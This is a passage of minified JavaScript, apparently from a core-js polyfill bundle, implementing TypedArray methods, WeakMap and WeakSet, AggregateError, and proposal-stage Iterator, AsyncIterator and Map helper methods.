r,e,n,o,i,a,u=p(t),c=arguments.length,f=1<c?arguments[1]:qt,s=f!==qt,l=g(u);if(l!=qt&&!v(l))for(a=(i=l.call(u)).next,u=[];!(o=a.call(i)).done;)u.push(o.value);for(s&&2<c&&(f=d(f,arguments[2],2)),e=h(u.length),n=new(y(this))(e),r=0;r<e;r++)n[r]=s?f(u[r],r):u[r];return n}},function(t,r,e){e(319)("Float64",function(n){return function Float64Array(t,r,e){return n(this,t,r,e)}})},function(t,r,e){e(319)("Int8",function(n){return function Int8Array(t,r,e){return n(this,t,r,e)}})},function(t,r,e){e(319)("Int16",function(n){return function Int16Array(t,r,e){return n(this,t,r,e)}})},function(t,r,e){e(319)("Int32",function(n){return function Int32Array(t,r,e){return n(this,t,r,e)}})},function(t,r,e){e(319)("Uint8",function(n){return function Uint8Array(t,r,e){return n(this,t,r,e)}})},function(t,r,e){e(319)("Uint8",function(n){return function Uint8ClampedArray(t,r,e){return n(this,t,r,e)}},!0)},function(t,r,e){e(319)("Uint16",function(n){return function Uint16Array(t,r,e){return n(this,t,r,e)}})},function(t,r,e){e(319)("Uint32",function(n){return function Uint32Array(t,r,e){return n(this,t,r,e)}})},function(t,r,e){var n=e(142),o=e(82),i=n.aTypedArray;(0,n.exportTypedArrayMethod)("copyWithin",function copyWithin(t,r){return o.call(i(this),t,r,2<arguments.length?arguments[2]:qt)})},function(t,r,e){var n=e(142),o=e(58).every,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("every",function every(t){return o(i(this),t,1<arguments.length?arguments[1]:qt)})},function(t,r,e){var n=e(142),o=e(88),i=n.aTypedArray;(0,n.exportTypedArrayMethod)("fill",function fill(t){return o.apply(i(this),arguments)})},function(t,r,e){var n=e(142),a=e(58).filter,u=e(144),c=n.aTypedArray,f=n.aTypedArrayConstructor;(0,n.exportTypedArrayMethod)("filter",function filter(t){for(var r=a(c(this),t,1<arguments.length?arguments[1]:qt),e=u(this,this.constructor),n=0,o=r.length,i=new(f(e))(o);n<o;)i[n]=r[n++];return i})},function(t,r,e){var n=e(142),o=e(58).find,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("find",function find(t){return o(i(this),t,1<arguments.length?arguments[1]:qt)})},function(t,r,e){var n=e(142),o=e(58).findIndex,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("findIndex",function findIndex(t){return o(i(this),t,1<arguments.length?arguments[1]:qt)})},function(t,r,e){var n=e(142),o=e(58).forEach,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("forEach",function forEach(t){o(i(this),t,1<arguments.length?arguments[1]:qt)})},function(t,r,e){var n=e(320);(0,e(142).exportTypedArrayStaticMethod)("from",e(323),n)},function(t,r,e){var n=e(142),o=e(38).includes,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("includes",function includes(t){return o(i(this),t,1<arguments.length?arguments[1]:qt)})},function(t,r,e){var n=e(142),o=e(38).indexOf,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("indexOf",function indexOf(t){return o(i(this),t,1<arguments.length?arguments[1]:qt)})},function(t,r,e){var n=e(3),o=e(142),i=e(109),a=e(54)("iterator"),u=n.Uint8Array,c=i.values,f=i.keys,s=i.entries,l=o.aTypedArray,p=o.exportTypedArrayMethod,h=u&&u.prototype[a],g=!!h&&("values"==h.name||h.name==qt),v=function values(){return c.call(l(this))};p("entries",function entries(){return s.call(l(this))}),p("keys",function keys(){return f.call(l(this))}),p("values",v,!g),p(a,v,!g)},function(t,r,e){var n=e(142),o=n.aTypedArray,i=[].join;(0,n.exportTypedArrayMethod)("join",function join(t){return i.apply(o(this),arguments)})},function(t,r,e){var n=e(142),o=e(119),i=n.aTypedArray;(0,n.exportTypedArrayMethod)("lastIndexOf",function lastIndexOf(t){return o.apply(i(this),arguments)})},function(t,r,e){var n=e(142),o=e(58).map,i=e(144),a=n.aTypedArray,u=n.aTypedArrayConstructor;(0,n.exportTypedArrayMethod)("map",function map(t){return o(a(this),t,1<arguments.length?arguments[1]:qt,function(t,r){return new(u(i(t,t.constructor)))(r)})})},function(t,r,e){var n=e(142),o=e(320),
i=n.aTypedArrayConstructor;(0,n.exportTypedArrayStaticMethod)("of",function of(){for(var t=0,r=arguments.length,e=new(i(this))(r);t<r;)e[t]=arguments[t++];return e},o)},function(t,r,e){var n=e(142),o=e(123).left,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduce",function reduce(t){return o(i(this),t,arguments.length,1<arguments.length?arguments[1]:qt)})},function(t,r,e){var n=e(142),o=e(123).right,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduceRight",function reduceRight(t){return o(i(this),t,arguments.length,1<arguments.length?arguments[1]:qt)})},function(t,r,e){var n=e(142),o=n.aTypedArray,i=Math.floor;(0,n.exportTypedArrayMethod)("reverse",function reverse(){for(var t,r=o(this).length,e=i(r/2),n=0;n<e;)t=this[n],this[n++]=this[--r],this[r]=t;return this})},function(t,r,e){var n=e(142),a=e(39),u=e(321),c=e(48),o=e(6),f=n.aTypedArray;(0,n.exportTypedArrayMethod)("set",function set(t){f(this);var r=u(1<arguments.length?arguments[1]:qt,1),e=this.length,n=c(t),o=a(n.length),i=0;if(e<o+r)throw RangeError("Wrong length");for(;i<o;)this[r+i]=n[i++]},o(function(){new Int8Array(1).set({})}))},function(t,r,e){var n=e(142),u=e(144),o=e(6),c=n.aTypedArray,f=n.aTypedArrayConstructor,s=[].slice;(0,n.exportTypedArrayMethod)("slice",function slice(t,r){for(var e=s.call(c(this),t,r),n=u(this,this.constructor),o=0,i=e.length,a=new(f(n))(i);o<i;)a[o]=e[o++];return a},o(function(){new Int8Array(1).slice()}))},function(t,r,e){var n=e(142),o=e(58).some,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("some",function some(t){return o(i(this),t,1<arguments.length?arguments[1]:qt)})},function(t,r,e){var n=e(142),o=n.aTypedArray,i=[].sort;(0,n.exportTypedArrayMethod)("sort",function sort(t){return i.call(o(this),t)})},function(t,r,e){var n=e(142),i=e(39),a=e(41),u=e(144),c=n.aTypedArray;(0,n.exportTypedArrayMethod)("subarray",function subarray(t,r){var e=c(this),n=e.length,o=a(t,n);return new(u(e,e.constructor))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,i((r===qt?n:a(r,n))-o))})},function(t,r,e){var n=e(3),o=e(142),i=e(6),a=n.Int8Array,u=o.aTypedArray,c=o.exportTypedArrayMethod,f=[].toLocaleString,s=[].slice,l=!!a&&i(function(){f.call(new a(1))});c("toLocaleString",function toLocaleString(){return f.apply(l?s.call(u(this)):u(this),arguments)},i(function(){return[1,2].toLocaleString()!=new a([1,2]).toLocaleString()})||!i(function(){a.prototype.toLocaleString.call([1,2])}))},function(t,r,e){var n=e(142).exportTypedArrayMethod,o=e(6),i=e(3).Uint8Array,a=i&&i.prototype||{},u=[].toString,c=[].join;o(function(){u.call({})})&&(u=function toString(){return c.call(this)}),n("toString",u,a.toString!=u)},function(t,r,e){var n,o=e(3),i=e(137),a=e(164),u=e(163),c=e(358),f=e(14),s=e(25).enforce,l=e(26),p=!o.ActiveXObject&&"ActiveXObject"in o,h=Object.isExtensible,g=function(t){return function WeakMap(){return t(this,arguments.length?arguments[0]:qt)}},v=t.exports=u("WeakMap",g,c);if(l&&p){n=c.getConstructor(g,"WeakMap",!0),a.REQUIRED=!0;var d=v.prototype,y=d["delete"],m=d.has,b=d.get,x=d.set;i(d,{"delete":function(t){if(!f(t)||h(t))return y.call(this,t);var r=s(this);return r.frozen||(r.frozen=new n),y.call(this,t)||r.frozen["delete"](t)},has:function has(t){if(!f(t)||h(t))return m.call(this,t);var r=s(this);return r.frozen||(r.frozen=new n),m.call(this,t)||r.frozen.has(t)},get:function get(t){if(!f(t)||h(t))return b.call(this,t);var r=s(this);return r.frozen||(r.frozen=new n),m.call(this,t)?b.call(this,t):r.frozen.get(t)},set:function set(t,r){if(f(t)&&!h(t)){var e=s(this);e.frozen||(e.frozen=new n),m.call(this,t)?x.call(this,t,r):e.frozen.set(t,r)}else x.call(this,t,r);return this}})}},function(t,r,e){var c=e(137),f=e(164).getWeakData,s=e(20),l=e(14),p=e(138),h=e(166),n=e(58),g=e(15),o=e(25),v=o.set,d=o.getterFor,i=n.find,a=n.findIndex,y=0,m=function(t){return t.frozen||(t.frozen=new u)},u=function(){this.entries=[]},b=function(t,r){return i(t.entries,function(t){return t[0]===r})};u.prototype={get:function(t){var r=b(this,t);if(r)return r[1]},has:function(t){return!!b(this,t)},set:function(t,r){var e=b(this,t);e?e[1]=r:this.entries.push([t,r])},"delete":function(r){var t=a(this.entries,function(t){return t[0]===r});return~t&&this.entries.splice(t,1),!!~t}},t.exports={getConstructor:function(t,e,n,o){var i=t(function(t,r){p(t,i,e),v(t,{type:e,id:y++,frozen:qt}),r!=qt&&h(r,t[o],t,n)}),a=d(e),u=function(t,r,e){var n=a(t),o=f(s(r),!0);return!0===o?m(n).set(r,e):o[n.id]=e,t};return c(i.prototype,{"delete":function(t){var r=a(this);if(!l(t))return!1;var e=f(t);return!0===e?m(r)["delete"](t):e&&g(e,r.id)&&delete e[r.id]},has:function has(t){var r=a(this);if(!l(t))return!1;var e=f(t);return!0===e?m(r).has(t):e&&g(e,r.id)}}),c(i.prototype,n?{get:function get(t){var r=a(this);if(l(t)){var e=f(t);return!0===e?m(r).get(t):e?e[r.id]:qt}},set:function set(t,r){return u(this,t,r)}}:{add:function add(t){return u(this,t,!0)}}),i}}},function(t,r,e){e(163)("WeakSet",function(t){return function WeakSet(){return t(this,arguments.length?arguments[0]:qt)}},e(358))},function(t,r,e){var n=e(2),o=e(5),i=e(113),a=e(115),u=e(49),c=e(19),f=e(8),s=e(166),l=e(18),p=e(25),h=p.set,g=p.getterFor("AggregateError"),v=function AggregateError(t,r){var e=this;if(!(e instanceof v))return new v(t,r);a&&(e=a(new Error(r),i(e)));var n=[];return s(t,n.push,n),o?h(e,{errors:n,type:"AggregateError"}):e.errors=n,r!==qt&&l(e,"message",String(r)),e};v.prototype=u(Error.prototype,{constructor:f(5,v),message:f(5,""),name:f(5,"AggregateError")}),o&&c.f(v.prototype,"errors",{get:function(){return g(this).errors},configurable:!0}),n({global:!0},{AggregateError:v})},function(t,r,e){var n=e(2),i=e(47),a=Object.isFrozen,o=function(t,r){if(!a||!i(t)||!a(t))return!1;for(var e,n=0,o=t.length;n<o;)if(!("string"==typeof(e=t[n++])||r&&void 0===e))return!1;return 0!==o};n({target:"Array",stat:!0},{isTemplateObject:function isTemplateObject(t){if(!o(t,!0))return!1;var r=t.raw;return!(r.length!==t.length||!o(r,!1))}})},function(t,r,e){var n=e(5),o=e(83),i=e(48),a=e(39),u=e(19).f;!n||"lastIndex"in[]||(u(Array.prototype,"lastIndex",{configurable:!0,get:function lastIndex(){var t=i(this),r=a(t.length);return 0==r?0:r-1}}),o("lastIndex"))},function(t,r,e){var n=e(5),o=e(83),i=e(48),a=e(39),u=e(19).f;!n||"lastItem"in[]||(u(Array.prototype,"lastItem",{configurable:!0,get:function lastItem(){var t=i(this),r=a(t.length);return 0==r?qt:t[r-1]},set:function lastItem(t){var r=i(this),e=a(r.length);return r[0==e?0:e-1]=t}}),o("lastItem"))},function(t,r,e){var n=e(2),o=e(138),i=e(18),a=e(15),u=e(54),c=e(365),f=e(29),s=u("toStringTag"),l=function AsyncIterator(){o(this,l)};a(l.prototype=c,s)||i(c,s,"AsyncIterator"),a(c,"constructor")&&c.constructor!==Object||i(c,"constructor",l),n({global:!0,forced:f},{AsyncIterator:l})},function(t,r,e){var n,o,i=e(3),a=e(24),u=e(113),c=e(15),f=e(18),s=e(54),l=e(29),p="USE_FUNCTION_CONSTRUCTOR",h=s("asyncIterator"),g=i.AsyncIterator,v=a.AsyncIteratorPrototype;if(!l)if(v)n=v;else if("function"==typeof g)n=g.prototype;else if(a[p]||i[p])try{o=u(u(u(Function("return async function*(){}()")()))),u(o)===Object.prototype&&(n=o)}catch(d){}c(n=n||{},h)||f(n,h,function(){return this}),t.exports=n},function(t,r,e){var n=e(2),o=e(20),i=e(367)(function(t,r){var e=this;return r.resolve(o(e.next.call(e.iterator,t))).then(function(t){return o(t).done?{done:e.done=!0,value:qt}:{done:!1,value:[e.index++,t.value]}})});n({target:"AsyncIterator",proto:!0,real:!0},{asIndexedPairs:function asIndexedPairs(){return new i({iterator:o(this),index:0})}})},function(t,r,e){var o=e(35),i=e(60),a=e(20),u=e(49),c=e(18),f=e(137),n=e(54),s=e(25),l=e(34)("Promise"),p=s.set,h=s.get,g=n("toStringTag"),v=function(t){var r=h(this).iterator,e=r["return"];return e===qt?l.resolve({done:!0,value:t}):a(e.call(r,t))},d=function(t){var r=h(this).iterator,e=r["throw"];return e===qt?l.reject(t):e.call(r,t)};t.exports=function(n,t){var r=function AsyncIterator(t){t.next=i(t.iterator.next),t.done=!1,p(this,t)};return r.prototype=f(u(o.AsyncIterator.prototype),{next:function next(t){var r=h(this);if(r.done)return l.resolve({done:!0,value:qt});try{return l.resolve(a(n.call(r,t,l)))}catch(e){return l.reject(e)}},"return":v,"throw":d}),t||c(r.prototype,g,"Generator"),r}},function(t,r,e){var n=e(2),u=e(20),o=e(322),i=e(367)(function(r,i){var a=this;return new i(function(e,n){var o=function(){try{i.resolve(u(a.next.call(a.iterator,a.remaining?qt:r))).then(function(t){try{u(t).done?e({done:a.done=!0,value:qt}):a.remaining?(a.remaining--,o()):e({done:!1,value:t.value})}catch(r){n(r)}},n)}catch(t){n(t)}};o()})});n({target:"AsyncIterator",proto:!0,real:!0},{drop:function drop(t){return new i({iterator:u(this),remaining:o(t)})}})},function(t,r,e){var n=e(2),o=e(370).every;n({target:"AsyncIterator",proto:!0,real:!0},{every:function every(t){return o(this,t)}})},function(t,r,e){var n=e(60),p=e(20),h=e(34)("Promise"),g=[].push,o=function(t){var c=0==t,f=1==t,s=2==t,l=3==t;return function(r,a){p(r);var e=n(r.next),u=c?[]:qt;return c||n(a),new h(function(n,o){var i=function(){try{h.resolve(p(e.call(r))).then(function(t){try{if(p(t).done)n(c?u:!l&&(s||qt));else{var r=t.value;c?(g.call(u,r),i()):h.resolve(a(r)).then(function(t){f?i():s?t?i():n(!1):t?n(l||r):i()},o)}}catch(e){o(e)}},o)}catch(t){o(t)}};i()})}};t.exports={toArray:o(0),forEach:o(1),every:o(2),some:o(3),find:o(4)}},function(t,r,e){var n=e(2),o=e(60),f=e(20),i=e(367)(function(r,a){var u=this,c=u.filterer;return new a(function(n,o){var i=function(){try{a.resolve(f(u.next.call(u.iterator,r))).then(function(t){try{if(f(t).done)n({done:u.done=!0,value:qt});else{var r=t.value;a.resolve(c(r)).then(function(t){t?n({done:!1,value:r}):i()},o)}}catch(e){o(e)}},o)}catch(t){o(t)}};i()})});n({target:"AsyncIterator",proto:!0,real:!0},{filter:function filter(t){return new i({iterator:f(this),filterer:o(t)})}})},function(t,r,e){var n=e(2),o=e(370).find;n({target:"AsyncIterator",proto:!0,real:!0},{find:function find(t){return o(this,t)}})},function(t,r,e){var n=e(2),l=e(60),p=e(20),o=e(367),h=e(374),i=o(function(r,a){var u,c,f=this,s=f.mapper;return new a(function(e,n){var o=function(){try{a.resolve(p(f.next.call(f.iterator,r))).then(function(t){try{p(t).done?e({done:f.done=!0,value:qt}):a.resolve(s(t.value)).then(function(t){try{if((c=h(t))!==qt)return f.innerIterator=u=p(c.call(t)),f.innerNext=l(u.next),i();n(TypeError(".flatMap callback should return an iterable object"))}catch(r){n(r)}},n)}catch(r){n(r)}},n)}catch(t){n(t)}},i=function(){if(u=f.innerIterator)try{a.resolve(p(f.innerNext.call(u))).then(function(t){try{p(t).done?(f.innerIterator=f.innerNext=null,o()):e({done:!1,value:t.value})}catch(r){n(r)}},n)}catch(t){n(t)}else o()};i()})});n({target:"AsyncIterator",proto:!0,real:!0},{flatMap:function flatMap(t){return new i({iterator:p(this),mapper:l(t),innerIterator:null,innerNext:null})}})},function(t,r,e){var n=e(102),o=e(54)("asyncIterator");t.exports=function(t){var r=t[o];return r===qt?n(t):r}},function(t,r,e){var n=e(2),o=e(370).forEach;n({target:"AsyncIterator",proto:!0,real:!0},{forEach:function forEach(t){return o(this,t)}})},function(t,r,e){var n=e(2),o=e(35),i=e(60),a=e(20),u=e(48),c=e(367),f=e(374),s=o.AsyncIterator,l=c(function(t){return a(this.next.call(this.iterator,t))},!0);n({target:"AsyncIterator",stat:!0},{from:function from(t){var r,e=u(t),n=f(e);if(null!=n){if((r=i(n).call(e))instanceof s)return r}else r=e;return new l({iterator:r})}})},function(t,r,e){var n=e(2),o=e(60),i=e(20),a=e(367)(function(t,r){var e=this,n=e.mapper;return r.resolve(i(e.next.call(e.iterator,t))).then(function(t){return i(t).done?{done:e.done=!0,value:qt}:r.resolve(n(t.value)).then(function(t){return{done:!1,value:t}})})});n({target:"AsyncIterator",proto:!0,real:!0},{map:function map(t){return new a({iterator:i(this),mapper:o(t)})}})},function(t,r,e){var n=e(2),o=e(60),f=e(20),s=e(34)("Promise");n({target:"AsyncIterator",proto:!0,real:!0},{reduce:function reduce(a){var r=f(this),e=o(r.next),u=arguments.length<2,c=u?qt:arguments[1];return o(a),new s(function(n,o){var i=function(){try{s.resolve(f(e.call(r))).then(function(t){try{if(f(t).done)u?o(TypeError("Reduce of empty iterator with no initial value")):n(c);else{var r=t.value;u?(u=!1,c=r,i()):s.resolve(a(c,r)).then(function(t){c=t,i()},o)}}catch(e){o(e)}},o)}catch(t){o(t)}};i()})}})},function(t,r,e){var n=e(2),o=e(370).some;n({target:"AsyncIterator",proto:!0,real:!0},{some:function some(t){return o(this,t)}})},function(t,r,e){var n=e(2),o=e(20),i=e(322),a=e(367)(function(t){return this.remaining--?this.next.call(this.iterator,t):{done:this.done=!0,value:qt}});n({target:"AsyncIterator",proto:!0,real:!0},{take:function take(t){return new a({iterator:o(this),remaining:i(t)})}})},function(t,r,e){var n=e(2),o=e(370).toArray;n({target:"AsyncIterator",proto:!0,real:!0},{toArray:function toArray(){return o(this)}})},function(t,r,e){var n=e(2),o=e(383),i=e(34),a=e(49),u=function(){var t=i("Object","freeze");return t?t(a(null)):a(null)};n({global:!0},{compositeKey:function compositeKey(){return o.apply(Object,arguments).get("object",u)}})},function(t,r,e){var i=e(162),a=e(357),n=e(49),o=e(14),u=function(){this.object=null,this.symbol=null,this.primitives=null,this.objectsByIndex=n(null)};u.prototype.get=function(t,r){return this[t]||(this[t]=r())},u.prototype.next=function(t,r,e){var n=e?this.objectsByIndex[t]||(this.objectsByIndex[t]=new a):this.primitives||(this.primitives=new i),o=n.get(r);return o||n.set(r,o=new u),o};var c=new u;t.exports=function(){var t,r,e=c,n=arguments.length;for(t=0;t<n;t++)o(r=arguments[t])&&(e=e.next(t,r,!0));if(this===Object&&e===c)throw TypeError("Composite keys must contain a non-primitive component");for(t=0;t<n;t++)o(r=arguments[t])||(e=e.next(t,r,!1));return e}},function(t,r,e){var n=e(2),o=e(383),i=e(34);n({global:!0},{compositeSymbol:function compositeSymbol(){return 1===arguments.length&&"string"==typeof arguments[0]?i("Symbol")["for"](arguments[0]):o.apply(null,arguments).get("symbol",i("Symbol"))}})},function(t,r,e){e(159)},function(t,r,e){var n=e(2),o=e(3),i=e(138),a=e(18),u=e(6),c=e(15),f=e(54),s=e(112).IteratorPrototype,l=e(29),p=f("iterator"),h=f("toStringTag"),g=o.Iterator,v=l||"function"!=typeof g||g.prototype!==s||!u(function(){g({})}),d=function Iterator(){i(this,d)};l&&a(s={},p,function(){return this}),c(s,h)||a(s,h,"Iterator"),!v&&c(s,"constructor")&&s.constructor!==Object||a(s,"constructor",d),d.prototype=s,n({global:!0,forced:v},{Iterator:d})},function(t,r,e){var n=e(2),o=e(20),i=e(388)(function(t){var r=o(this.next.call(this.iterator,t));if(!(this.done=!!r.done))return[this.index++,r.value]});n({target:"Iterator",proto:!0,real:!0},{asIndexedPairs:function asIndexedPairs(){return new i({iterator:o(this),index:0})}})},function(t,r,e){var n=e(35),o=e(60),i=e(20),a=e(49),u=e(18),c=e(137),f=e(54),s=e(25),l=s.set,p=s.get,h=f("toStringTag"),g=function(t){var r=p(this).iterator,e=r["return"];return e===qt?{done:!0,value:t}:i(e.call(r,t))},v=function(t){var r=p(this).iterator,e=r["throw"];if(e===qt)throw t;return e.call(r,t)};t.exports=function(e,t){var r=function Iterator(t){t.next=o(t.iterator.next),t.done=!1,l(this,t)};return r.prototype=c(a(n.Iterator.prototype),{next:function next(){var t=p(this),r=t.done?qt:e.apply(t,arguments);return{done:t.done,value:r}},"return":g,"throw":v}),t||u(r.prototype,h,"Generator"),r}},function(t,r,e){var n=e(2),o=e(20),i=e(322),a=e(388)(function(t){for(var r,e=this.iterator,n=this.next;this.remaining;)if(this.remaining--,r=o(n.call(e)),this.done=!!r.done)return;if(r=o(n.call(e,t)),!(this.done=!!r.done))return r.value});n({target:"Iterator",proto:!0,real:!0},{drop:function drop(t){return new a({iterator:o(this),remaining:i(t)})}})},function(t,r,e){var n=e(2),o=e(166),i=e(60),a=e(20);n({target:"Iterator",proto:!0,real:!0},{every:function every(r){return a(this),i(r),!o(this,function(t){if(!r(t))return o.stop()},qt,!1,!0).stopped}})},function(t,r,e){var n=e(2),o=e(60),a=e(20),i=e(388),u=e(99),c=i(function(t){for(var r,e,n=this.iterator,o=this.filterer,i=this.next;;){if(r=a(i.call(n,t)),this.done=!!r.done)return;if(u(n,o,e=r.value))return e}});n({target:"Iterator",proto:!0,real:!0},{filter:function filter(t){return new c({iterator:a(this),filterer:o(t)})}})},function(t,r,e){var n=e(2),o=e(166),i=e(60),a=e(20);n({target:"Iterator",proto:!0,real:!0},{find:function find(r){return a(this),i(r),o(this,function(t){if(r(t))return o.stop(t)},qt,!1,!0).result}})},function(t,r,e){var n=e(2),a=e(60),u=e(20),c=e(102),o=e(388),f=e(99),i=o(function(t){for(var r,e,n,o,i=this.iterator;;){if(o=this.innerIterator){if(!(r=u(this.innerNext.call(o))).done)return r.value;this.innerIterator=this.innerNext=null}if(r=u(this.next.call(i,t)),this.done=!!r.done)return;if(e=f(i,this.mapper,r.value),(n=c(e))===qt)throw TypeError(".flatMap callback should return an iterable object");this.innerIterator=o=u(n.call(e)),this.innerNext=a(o.next)}});n({target:"Iterator",proto:!0,real:!0},{flatMap:function flatMap(t){return new i({iterator:u(this),mapper:a(t),innerIterator:null,innerNext:null})}})},function(t,r,e){var n=e(2),o=e(166),i=e(20);n({target:"Iterator",proto:!0,real:!0},{forEach:function forEach(t){o(i(this),t,qt,!1,!0)}})},function(t,r,e){var n=e(2),o=e(35),i=e(60),a=e(20),u=e(48),c=e(388),f=e(102),s=o.Iterator,l=c(function(t){var r=a(this.next.call(this.iterator,t));if(!(this.done=!!r.done))return r.value},!0);n({target:"Iterator",stat:!0},{from:function from(t){var r,e=u(t),n=f(e);if(null!=n){if((r=i(n).call(e))instanceof s)return r}else r=e;return new l({iterator:r})}})},function(t,r,e){var n=e(2),o=e(60),i=e(20),a=e(388),u=e(99),c=a(function(t){var r=this.iterator,e=i(this.next.call(r,t));if(!(this.done=!!e.done))return u(r,this.mapper,e.value)});n({target:"Iterator",proto:!0,real:!0},{map:function map(t){return new c({iterator:i(this),mapper:o(t)})}})},function(t,r,e){var n=e(2),o=e(166),i=e(60),a=e(20);n({target:"Iterator",proto:!0,real:!0},{reduce:function reduce(r){a(this),i(r);var e=arguments.length<2,n=e?qt:arguments[1];if(o(this,function(t){n=e?(e=!1,t):r(n,t)},qt,!1,!0),e)throw TypeError("Reduce of empty iterator with no initial value");return n}})},function(t,r,e){var n=e(2),o=e(166),i=e(60),a=e(20);n({target:"Iterator",proto:!0,real:!0},{some:function some(r){return a(this),i(r),o(this,function(t){if(r(t))return o.stop()},qt,!1,!0).stopped}})},function(t,r,e){var n=e(2),o=e(20),i=e(322),a=e(388)(function(t){if(this.remaining--){var r=o(this.next.call(this.iterator,t));return(this.done=!!r.done)?void 0:r.value}this.done=!0});n({target:"Iterator",proto:!0,real:!0},{take:function take(t){return new a({iterator:o(this),remaining:i(t)})}})},function(t,r,e){var n=e(2),o=e(166),i=e(20),a=[].push;n({target:"Iterator",proto:!0,real:!0},{toArray:function toArray(){var t=[];return o(i(this),a,t,!1,!0),t}})},function(t,r,e){var n=e(2),o=e(29),i=e(402);n({target:"Map",proto:!0,real:!0,forced:o},{deleteAll:function deleteAll(){return i.apply(this,arguments)}})},function(t,r,e){var a=e(20),u=e(60);t.exports=function(){for(var t,r=a(this),e=u(r["delete"]),n=!0,o=0,i=arguments.length;o<i;o++)t=e.call(r,arguments[o]),n=n&&t;return!!n}},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(59),u=e(404),c=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{every:function every(t){var e=i(this),r=u(e),n=a(t,1<arguments.length?arguments[1]:qt,3);return!c(r,function(t,r){if(!n(r,t,e))return c.stop()},qt,!0,!0).stopped}})},function(t,r,e){var n=e(29),o=e(405);t.exports=n?o:function(t){return Map.prototype.entries.call(t)}},function(t,r,e){var n=e(20),o=e(102);t.exports=function(t){var r=o(t);if("function"!=typeof r)throw TypeError(String(t)+" is not iterable");return n(r.call(t))}},function(t,r,e){var n=e(2),o=e(29),a=e(34),u=e(20),c=e(60),f=e(59),s=e(144),l=e(404),p=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{filter:function filter(t){var e=u(this),r=l(e),n=f(t,1<arguments.length?arguments[1]:qt,3),o=new(s(e,a("Map"))),i=c(o.set);return p(r,function(t,r){n(r,t,e)&&i.call(o,t,r)},qt,!0,!0),o}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(59),u=e(404),c=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{find:function find(t){var e=i(this),r=u(e),n=a(t,1<arguments.length?arguments[1]:qt,3);return c(r,function(t,r){if(n(r,t,e))return c.stop(r)},qt,!0,!0).result}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(59),u=e(404),c=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{findKey:function findKey(t){var e=i(this),r=u(e),n=a(t,1<arguments.length?arguments[1]:qt,3);return c(r,function(t,r){if(n(r,t,e))return c.stop(t)},qt,!0,!0).result}})},function(t,r,e){e(2)({target:"Map",stat:!0},{from:e(410)})},function(t,r,e){var u=e(60),c=e(59),f=e(166);t.exports=function from(t){var r,e,n,o,i=arguments.length,a=1<i?arguments[1]:qt;return u(this),(r=a!==qt)&&u(a),t==qt?new this:(e=[],r?(n=0,o=c(a,2<i?arguments[2]:qt,2),f(t,function(t){e.push(o(t,n++))})):f(t,e.push,e),new this(e))}},function(t,r,e){var n=e(2),u=e(166),c=e(60);n({target:"Map",stat:!0},{groupBy:function groupBy(t,e){var n=new this;c(e);var o=c(n.has),i=c(n.get),a=c(n.set);return u(t,function(t){var r=e(t);o.call(n,r)?i.call(n,r).push(t):a.call(n,r,[t])}),n}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(404),u=e(413),c=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{includes:function includes(e){return c(a(i(this)),function(t,r){if(u(r,e))return c.stop()},qt,!0,!0).stopped}})},function(t,r){t.exports=function(t,r){return t===r||t!=t&&r!=r}},function(t,r,e){var n=e(2),o=e(166),i=e(60);n({target:"Map",stat:!0},{keyBy:function keyBy(t,r){var e=new this;i(r);var n=i(e.set);return o(t,function(t){n.call(e,r(t),t)}),e}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(404),u=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{keyOf:function keyOf(e){return u(a(i(this)),function(t,r){if(r===e)return u.stop(t)},qt,!0,!0).result}})},function(t,r,e){var n=e(2),o=e(29),a=e(34),u=e(20),c=e(60),f=e(59),s=e(144),l=e(404),p=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{mapKeys:function mapKeys(t){var e=u(this),r=l(e),n=f(t,1<arguments.length?arguments[1]:qt,3),o=new(s(e,a("Map"))),i=c(o.set);return p(r,function(t,r){i.call(o,n(r,t,e),r)},qt,!0,!0),o}})},function(t,r,e){var n=e(2),o=e(29),a=e(34),u=e(20),c=e(60),f=e(59),s=e(144),l=e(404),p=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{mapValues:function mapValues(t){var e=u(this),r=l(e),n=f(t,1<arguments.length?arguments[1]:qt,3),o=new(s(e,a("Map"))),i=c(o.set);return p(r,function(t,r){i.call(o,t,n(r,t,e))},qt,!0,!0),o}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(60),u=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{merge:function merge(t){for(var r=i(this),e=a(r.set),n=0;n<arguments.length;)u(arguments[n++],e,r,!0);return r}})},function(t,r,e){e(2)({target:"Map",stat:!0},{of:e(420)})},function(t,r,e){t.exports=function of(){for(var t=arguments.length,r=new Array(t);t--;)r[t]=arguments[t];return new this(r)}},function(t,r,e){var n=e(2),o=e(29),a=e(20),u=e(60),c=e(404),f=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{reduce:function reduce(e){var n=a(this),t=c(n),o=arguments.length<2,i=o?qt:arguments[1];if(u(e),f(t,function(t,r){i=o?(o=!1,r):e(i,r,t,n)},qt,!0,!0),o)throw TypeError("Reduce of empty map with no initial value");return i}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(59),u=e(404),c=e(166);n({target:"Map",proto:!0,real:!0,forced:o},{some:function some(t){var e=i(this),r=u(e),n=a(t,1<arguments.length?arguments[1]:qt,3);return c(r,function(t,r){if(n(r,t,e))return c.stop()},qt,!0,!0).stopped}})},function(t,r,e){var n=e(2),o=e(29),a=e(20),u=e(60);n({target:"Map",proto:!0,real:!0,forced:o},{update:function update(t,r){var 